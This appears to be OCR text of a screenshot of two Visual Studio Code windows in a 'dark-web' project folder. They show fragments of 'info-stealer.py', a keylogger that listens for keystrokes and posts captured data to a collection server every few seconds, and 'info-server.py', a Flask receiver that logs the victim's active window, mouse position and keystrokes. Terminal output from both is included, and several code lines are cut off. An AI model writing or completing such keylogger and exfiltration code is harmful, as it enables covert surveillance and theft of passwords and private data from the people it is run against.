 Edit Selection View Go Run Terminal Help info-stealer.py - Visual Studio Code
Welcome info-stealer.py
C: > workspace > dark-web > info-stealer.py > ...
38
39
40 # Send the information and the screenshot file to the server
41 # response = requests.post("http://127.0.0.1:8000/info", files=files, data=payload)
42 response = requests.post("http://127.0.0.1:8000/info", data=payload)
43 print(response.text)
44
45 def realtime_send():
46 while True:
47 send_info()
48 time.sleep(10) # Send information every 5 seconds
49
50 if __name__ == "__main__":
51 threading.Thread(target=realtime_send).start()
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 listener.join()
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
File "C:\ProgramData\anaconda3\lib\site-packages\requests\sessions.py", line 587, in request
resp = self.send(prep, **send_kwargs)
File "C:\ProgramData\anaconda3\lib\site-packages\requests\sessions.py", line 701, in send
r = adapter.send(request, **kwargs)
File "C:\ProgramData\anaconda3\lib\site-packages\requests\adapters.py", line 565, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='127.0.0.1', port=8000): Max retries exceeded with url: /inf
o (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x000002A3ED4FFE50>: Failed to establish a
new connection: [WinError 10061] 대상 컴퓨터에서 연결을 거부했으므로 연결하지 못했습니다'))
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/workspace/dark-web/info-stealer.py
0 0 Ln 48, Col 32 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('base': conda)
info-server.py - dark-web - Visual Studio Code
temp.txt info-stealer.py info-server.py
info-server.py > info
213.png
223.png
234.png
334.png
345.png
36
37 log_line =f"{timestamp} | {active_wi
38
39 with open("log.txt", "a") as f:
40 f.write(log_line)
41
42 # Process the received information a
43 print("Received data:")
44 print("Active Window:", active_windo
45 print("Mouse Position:", mouse_posit
46 print("Timestamp:", timestamp)
47 print("Key Info:", key_info)
48 # print("Image_data",base64_image)
49
50 return 'Success',200
51
52 except Exception as e:
53 print(e)
54 return 'Fail',500
55
56 if __name__ == "__main__":
57 app.run(debug=True, host="0.0.0.0", port=800
58
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
WARNING: This is a development server. Do not
use it in a production deployment. Use a produ
ction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://192.168.0.45:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 119-065-604
powershell
Code
Python
0 0 Ln 51, Col 5 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit
17°C
대체로 화창
검색
A
오전 7:04
2023-06-15
5